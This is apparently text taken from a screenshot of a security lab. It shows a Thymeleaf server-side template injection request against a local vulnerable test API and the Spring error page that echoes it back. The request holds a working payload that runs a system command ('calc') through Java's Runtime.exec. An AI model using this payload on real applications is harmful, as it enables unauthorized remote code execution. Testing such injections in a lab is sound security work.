 127.0.0.1:8888/vulnapi/SSTI/thymeleaf/vul?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27calc%27).getInput.
go! GitHub vulfocus cloud dnslog 浏览器插件 information 云绘安全GitHub监... 反编译 [~]#棱角 ::Edge.Fo... Web Appli
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Jun 07 23:31:04 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'lang/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec('calc').getInputStream()).
java.lang.IllegalArgumentException: Invalid template name specification: 'lang/__${new java.util.Scanner(T(java.lang.Runtime).getRun